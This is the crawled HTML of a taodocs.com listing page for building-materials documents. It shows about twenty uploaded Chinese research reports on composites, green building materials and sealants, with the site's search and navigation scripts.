

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/list-203-1.html
body_size: 15133
content:

<!doctype html>
<html>
<head>
<title>资料大全_建筑/环境文档下载_百科_最新上传 - 淘豆网</title>
<meta name="keywords" content="资料大全,建筑/环境文档下载,百科,最新上传" />
<meta name="description" content="在淘豆网下载海量的建筑/环境资料、资料，关注更多的百科分享。,最新上传" />

<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link href="//static.taodocs.com/css/v1.css" rel="stylesheet" type="text/css" />
<script src="//static.taodocs.com/js/jquery.js" type="text/javascript"></script>
<meta name="renderer" content="webkit"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.taodocs.com/list-203-1.html" />
<meta name="mobile-agent" content="format=xhtml;url=https://m.taodocs.com/list-203-1.html" />
<meta name="mobile-agent" content="format=html5;url=https://m.taodocs.com/list-203-1.html" />
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-cache" />
<script src="//static.taodocs.com/js/Global.js"></script>

</head>
<style>
    img.pdoc{
        height: 100px;
    }
</style>
<body>

<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
            <a class="headrightqq" style="color:#111;" title="点击这里给我发消息" href="https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true  "
                target="_blank" rel="nofollow">
                <!-- <img style="width: 15px;height: 17px;vertical-align: -4px;margin-right:10px" src="//static.taodocs.com/img/icon/right_qq.png"
                    alt="点击这里给我发消息"> -->
            </a>
            
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(document.getElementById('q').value),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


<script type="text/javascript">$(".nav a:eq(1)").addClass("on");</script>
<div class="wrap" style="margin-top:10px;">
<div class="w760 frm_left">
<div class="rss">当前位置：<a href="./">淘豆网</a>
 &gt; <a href='list-187-1.html' title='在线下载建筑/环境资料文档'>建筑/环境</a>

&gt; 文档列表</div>
<script type="text/javascript">showa3();</script>
    <div class="cataV1">
        <dl>
            <dt>分类：</dt>
            <dd>
                
                        <a href="list-1-1.html" id="c1">幼儿/小学教育</a>
                    
                        <a href="list-9-1.html" id="c9">中学教育</a>
                    
                        <a href="list-24-1.html" id="c24">高等教育</a>
                    
                        <a href="list-41-1.html" id="c41">研究生考试</a>
                    
                        <a href="list-50-1.html" id="c50">外语学习</a>
                    
                        <a href="list-71-1.html" id="c71">资格/认证考试</a>
                    
                        <a href="list-89-1.html" id="c89">论文 </a>
                    
                        <a href="list-105-1.html" id="c105">IT计算机</a>
                    
                        <a href="list-148-1.html" id="c148">经济/贸易/财会</a>
                    
                        <a href="list-159-1.html" id="c159">管理/人力资源</a>
                    
                        <a href="list-187-1.html" id="c187">建筑/环境</a>
                    
                        <a href="list-235-1.html" id="c235">汽车/机械/制造</a>
                    
                        <a href="list-258-1.html" id="c258">研究报告</a>
                    
                        <a href="list-276-1.html" id="c276">办公文档</a>
                    
                        <a href="list-301-1.html" id="c301">生活休闲</a>
                    
                        <a href="list-324-1.html" id="c324">金融/股票/期货</a>
                    
                        <a href="list-332-1.html" id="c332">法律/法学</a>
                    
                        <a href="list-354-1.html" id="c354">通信/电子 </a>
                    
                        <a href="list-375-1.html" id="c375">医学/心理学</a>
                    
                        <a href="list-412-1.html" id="c412">行业资料</a>
                    
                        <a href="list-452-1.html" id="c452">文学/艺术/军事/历史</a>
                    
            </dd>
        </dl>

        
                <dl>
                    <dt>二级：</dt>
                    <dd>
            
                <a href="list-188-1.html" id="c188">建筑节能</a>
            
                <a href="list-189-1.html" id="c189">保温建筑</a>
            
                <a href="list-190-1.html" id="c190">防水建筑</a>
            
                <a href="list-191-1.html" id="c191">防火建筑</a>
            
                <a href="list-192-1.html" id="c192">装饰装潢</a>
            
                <a href="list-193-1.html" id="c193">工程监理</a>
            
                <a href="list-194-1.html" id="c194">工程造价</a>
            
                <a href="list-195-1.html" id="c195">安全文明施工</a>
            
                <a href="list-196-1.html" id="c196">岩土与地质勘察</a>
            
                <a href="list-197-1.html" id="c197">建筑规划</a>
            
                <a href="list-198-1.html" id="c198">给排水/暖通与智能化</a>
            
                <a href="list-199-1.html" id="c199">建筑图纸/图片/标牌</a>
            
                <a href="list-200-1.html" id="c200">房地产</a>
            
                <a href="list-201-1.html" id="c201">建筑制度</a>
            
                <a href="list-202-1.html" id="c202">建筑论文</a>
            
                <a href="list-203-1.html" id="c203">建筑材料</a>
            
                <a href="list-204-1.html" id="c204">公路与桥梁</a>
            
                <a href="list-205-1.html" id="c205">市政工程</a>
            
                <a href="list-206-1.html" id="c206">绿化工程</a>
            
                <a href="list-207-1.html" id="c207">园林工程</a>
            
                <a href="list-208-1.html" id="c208">古建工程</a>
            
                <a href="list-209-1.html" id="c209">修缮加固与改造</a>
            
                <a href="list-210-1.html" id="c210">人防工程</a>
            
                <a href="list-211-1.html" id="c211">建筑QC</a>
            
                <a href="list-212-1.html" id="c212">建筑资料</a>
            
                <a href="list-213-1.html" id="c213">桩基础</a>
            
                <a href="list-214-1.html" id="c214">钢结构</a>
            
                <a href="list-215-1.html" id="c215">建筑贯标ISO</a>
            
                <a href="list-216-1.html" id="c216">施工组织</a>
            
                <a href="list-217-1.html" id="c217">设计及方案</a>
            
                <a href="list-218-1.html" id="c218">建筑设计</a>
            
                <a href="list-219-1.html" id="c219">建筑图集</a>
            
                <a href="list-220-1.html" id="c220">建筑规范</a>
            
                <a href="list-221-1.html" id="c221">环保行业</a>
            
                <a href="list-222-1.html" id="c222">建筑科学</a>
            
                <a href="list-223-1.html" id="c223">招标文件</a>
            
                <a href="list-224-1.html" id="c224">电气安装工程</a>
            
                <a href="list-225-1.html" id="c225">智能建筑</a>
            
                <a href="list-226-1.html" id="c226">工程英语</a>
            
                <a href="list-227-1.html" id="c227">建筑材料生产技术</a>
            
                <a href="list-228-1.html" id="c228">建材标准</a>
            
                <a href="list-229-1.html" id="c229">铁路工程</a>
            
                <a href="list-230-1.html" id="c230">测绘</a>
            
                <a href="list-231-1.html" id="c231">防腐</a>
            
                <a href="list-232-1.html" id="c232">保温</a>
            
                <a href="list-233-1.html" id="c233">建造师考试</a>
            
                <a href="list-234-1.html" id="c234">环境科学</a>
            
                </dd>
            
<script type="text/javascript">
  
     str = '<dl><dt>时间：</dt><dd><a href="list-203-1-0-0-0.html" id="t0">不限</a><a href="list-203-1-0-1-0.html" id="t1">三天内</a><a href="list-203-1-0-2-0.html" id="t2">一周内</a><a href="list-203-1-0-3-0.html" id="t3">一个月内</a></dd></dl>';
     document.write(str);
     str = '<dl><dt>页数：</dt><dd><a href="list-203-1-0-0-0.html" id="p0">不限</a><a href="list-203-1-0-0-1.html" id="p1">1-50页</a><a href="list-203-1-0-0-2.html" id="p2">50页以上</a></dd></dl>';
     document.write(str);
</script>
    </div>
<script type="text/javascript">
    var c = {pid:187, cid:203};
    $("#c"+c.pid).addClass("cataSelected");$("#c"+c.cid).addClass("cataSelected");
    $("#o0").addClass("cataSelected");$("#t0").addClass("cataSelected");$("#p0").addClass("cataSelected");
</script>
<div style="color:black;margin:10px 0px;"><h1>文档下载</h1></div>
<dl class="list">

    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284464699.jpg" class="pdoc"/>
        <a href="/p-1284464699.html" target="_blank">
        <img alt="纤维复合材料力学性能研究 " src="https://down.taodocs.com/Pic1284464699.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>46Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284464699.html" target="_blank">纤维复合材料力学性能研究 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284464381.jpg" class="pdoc"/>
        <a href="/p-1284464381.html" target="_blank">
        <img alt="绿色建筑材料应用研究 " src="https://down.taodocs.com/Pic1284464381.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>41Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284464381.html" target="_blank">绿色建筑材料应用研究 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284464027.jpg" class="pdoc"/>
        <a href="/p-1284464027.html" target="_blank">
        <img alt="绿色石棉材料研发与应用 " src="https://down.taodocs.com/Pic1284464027.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>40Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284464027.html" target="_blank">绿色石棉材料研发与应用 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284463781.jpg" class="pdoc"/>
        <a href="/p-1284463781.html" target="_blank">
        <img alt="胶粘剂封装缺陷检测 " src="https://down.taodocs.com/Pic1284463781.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>42Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284463781.html" target="_blank">胶粘剂封装缺陷检测 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284463479.jpg" class="pdoc"/>
        <a href="/p-1284463479.html" target="_blank">
        <img alt="碳纤维室内装饰材料耐久性研究 " src="https://down.taodocs.com/Pic1284463479.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>44Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284463479.html" target="_blank">碳纤维室内装饰材料耐久性研究 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284463452.jpg" class="pdoc"/>
        <a href="/p-1284463452.html" target="_blank">
        <img alt="绿色骨料制备与应用 " src="https://down.taodocs.com/Pic1284463452.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>37Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284463452.html" target="_blank">绿色骨料制备与应用 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284463310.jpg" class="pdoc"/>
        <a href="/p-1284463310.html" target="_blank">
        <img alt="管道投资风险控制 " src="https://down.taodocs.com/Pic1284463310.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>49Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284463310.html" target="_blank">管道投资风险控制 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284463289.jpg" class="pdoc"/>
        <a href="/p-1284463289.html" target="_blank">
        <img alt="纤维材料环保性能研究 " src="https://down.taodocs.com/Pic1284463289.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>40Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284463289.html" target="_blank">纤维材料环保性能研究 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284463135.jpg" class="pdoc"/>
        <a href="/p-1284463135.html" target="_blank">
        <img alt="绿色材料风险评价方法 " src="https://down.taodocs.com/Pic1284463135.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>42Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284463135.html" target="_blank">绿色材料风险评价方法 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284462979.jpg" class="pdoc"/>
        <a href="/p-1284462979.html" target="_blank">
        <img alt="编织工艺与生态友好性 " src="https://down.taodocs.com/Pic1284462979.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>38Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284462979.html" target="_blank">编织工艺与生态友好性 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284462899.jpg" class="pdoc"/>
        <a href="/p-1284462899.html" target="_blank">
        <img alt="耐腐蚀密封材料 " src="https://down.taodocs.com/Pic1284462899.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>41Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284462899.html" target="_blank">耐腐蚀密封材料 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284462726.jpg" class="pdoc"/>
        <a href="/p-1284462726.html" target="_blank">
        <img alt="聚合物基可再生建材研发 " src="https://down.taodocs.com/Pic1284462726.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>51Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284462726.html" target="_blank">聚合物基可再生建材研发 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284462575.jpg" class="pdoc"/>
        <a href="/p-1284462575.html" target="_blank">
        <img alt="胶粘剂与玻璃界面结合研究 " src="https://down.taodocs.com/Pic1284462575.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>46Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284462575.html" target="_blank">胶粘剂与玻璃界面结合研究 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284462486.jpg" class="pdoc"/>
        <a href="/p-1284462486.html" target="_blank">
        <img alt="绿色防水材料生产工艺 " src="https://down.taodocs.com/Pic1284462486.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>45Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284462486.html" target="_blank">绿色防水材料生产工艺 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284462025.jpg" class="pdoc"/>
        <a href="/p-1284462025.html" target="_blank">
        <img alt="绿色建筑材料研发与应用 " src="https://down.taodocs.com/Pic1284462025.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>41Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284462025.html" target="_blank">绿色建筑材料研发与应用 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284461961.jpg" class="pdoc"/>
        <a href="/p-1284461961.html" target="_blank">
        <img alt="磨损程度量化标准 " src="https://down.taodocs.com/Pic1284461961.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>47Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284461961.html" target="_blank">磨损程度量化标准 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284461903.jpg" class="pdoc"/>
        <a href="/p-1284461903.html" target="_blank">
        <img alt="碳纤维室内装饰材料创新 " src="https://down.taodocs.com/Pic1284461903.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>37Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284461903.html" target="_blank">碳纤维室内装饰材料创新 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284461821.jpg" class="pdoc"/>
        <a href="/p-1284461821.html" target="_blank">
        <img alt="编织工艺品市场前景预测 " src="https://down.taodocs.com/Pic1284461821.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>40Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284461821.html" target="_blank">编织工艺品市场前景预测 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284461791.jpg" class="pdoc"/>
        <a href="/p-1284461791.html" target="_blank">
        <img alt="碳纤维增强木材应用 " src="https://down.taodocs.com/Pic1284461791.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>44Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284461791.html" target="_blank">碳纤维增强木材应用 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
    <dt>
        <input type="hidden" value="https://img.taodocs.com/Pic1284461395.jpg" class="pdoc"/>
        <a href="/p-1284461395.html" target="_blank">
        <img alt="紫外线阻隔材料 " src="https://down.taodocs.com/Pic1284461395.jpg" class="pdoc" onerror="this.src='/img/90x80_no.gif'"></a>
        <br/>67Pages

    </dt>
<dd class="t"><img src="//static.taodocs.com/img/icon/icon_docx.gif" /> <a href="/p-1284461395.html" target="_blank">紫外线阻隔材料 </a></dd>
<dd class="r"></dd>
<dd class="s">上传人:<a href="https://www.taodocs.com/u-259836.html" target="_blank" rel="nofollow">科技星球</a>| 上传时间:2026-01-04</dd>
<dd class="l"></dd>
</dl>
<div id="feny"><b>1</b><a href="list-203-2-0-0-0.html">2</a><a href="list-203-3-0-0-0.html">3</a><a href="list-203-4-0-0-0.html">4</a><a href="list-203-5-0-0-0.html">5</a><a href="list-203-6-0-0-0.html">6</a><a href="list-203-7-0-0-0.html">7</a><a href="list-203-8-0-0-0.html">8</a><a href="list-203-9-0-0-0.html">9</a><a href="list-203-10-0-0-0.html">10</a><a href="list-203-11-0-0-0.html">11</a><a href="list-203-2-0-0-0.html">&gt;</a></div>
</div>

<div class="w185 frm_right">

    <div class="mydefaule_types">
        
<div class="title">阅读TOP
<ul class="switch">
<li class="on day" ><span>日</span></li>
<li class="week"><span>周</span></li>
</ul>
</div>
<div class="mod clearfix fs12" id="top20">
<script type="text/javascript">showa1();</script>
<ul>
<li style="height: 30px;
    line-height: 30px;">
    <span class="b_doc"></span>
   <a href="p-802443735.html" onmousedown="inpmv(8)" title="数控铣工-加工中心操作工(高级)操作试题【10题】 " target="_blank"><h3>数控铣工-加工中心操作工(高级)操作试题【1..</h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_ppt"></span>
   <a href="p-805296875.html" onmousedown="inpmv(8)" title="大学生创新创业教程第6讲-专利申请与发明案例课件 " target="_blank"><h3>大学生创新创业教程第6讲-专利申请与发明案..</h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_ppt"></span>
   <a href="p-818345451.html" onmousedown="inpmv(8)" title="机械原理课程设计(传动系统设计-授课-简略)课件 " target="_blank"><h3>机械原理课程设计(传动系统设计-授课-简略)..</h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_ppt"></span>
   <a href="p-823218250.html" onmousedown="inpmv(8)" title="眩晕的鉴别诊断及治疗ppt课件 " target="_blank"><h3>眩晕的鉴别诊断及治疗ppt课件 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_docx"></span>
   <a href="p-824601921.html" onmousedown="inpmv(8)" title="TAC膜3#生产线项目环境影响报告 " target="_blank"><h3>TAC膜3#生产线项目环境影响报告 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
